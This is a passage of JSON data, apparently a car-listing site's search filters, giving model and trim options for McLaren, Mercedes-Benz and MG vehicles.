Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":96}],"Selected":false,"Counter":129,"Sort":26},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":8,"Sort":27},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":1300,"Sort":28},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Long Range","Value":"Long 